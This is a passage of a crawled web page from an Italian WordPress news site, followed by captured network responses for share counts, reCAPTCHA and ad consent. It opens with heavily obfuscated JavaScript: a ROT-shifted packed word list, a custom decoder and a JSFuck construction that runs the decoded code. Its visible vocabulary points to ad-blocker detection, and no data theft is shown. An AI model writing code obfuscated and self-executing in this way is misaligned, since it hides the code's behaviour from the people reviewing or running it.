v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/marquee/jquery.marquee.js" id="marquee-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/js/slick.min.js" id="slick-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js" id="matchheight-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"590aad6133147f3a21ed387a6631fa14","currentUrl":"https://lagazzettadigitale.it/?top_ten_id=26993&view_counter=1&_wpnonce=896fa818eb","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":55981,"urlMetricHMAC":"63dc144a9ac3ee344985b51dea18e5ae","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Fcome-sta-nadia-toffa-le-iene%2F
body_size: -103
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/come-sta-nadia-toffa-le-iene\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/come-sta-nadia-toffa-le-iene\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="99S1K6L3LRGzolYRluLQlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768873622241');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUyvctBx1yXCm5FbL5NEEt8d50v4vN_6rs5iy9Ovb-LKNSyEnWugSFtQqxoaWYJ0l7vRHvw36IuROKDduHSDuur4xo6m_W_bwoB605hawY9F9UBCKApKbWILSSQuxzpBHssKZVvMpMTr8PqlueZH2o4L2qD_aiVRvGxR_ji-dsYifZNKqRTYDTX5wl1/__ad_header./ad-boxes-&ad_height=/AdOptimizer./adsense5.
body_size: -1290
content:
window['fd24a421-1a1b-428c-83d3-26f3195fc704'] = true;